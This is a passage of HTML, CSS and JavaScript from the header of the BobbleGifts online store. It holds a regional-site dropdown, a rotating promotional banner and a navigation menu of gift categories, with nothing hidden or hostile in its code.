.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
